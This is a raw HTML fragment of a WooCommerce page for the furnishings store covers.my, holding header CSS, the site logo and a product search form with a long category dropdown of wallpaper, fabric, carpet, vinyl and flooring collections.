	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-94453 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
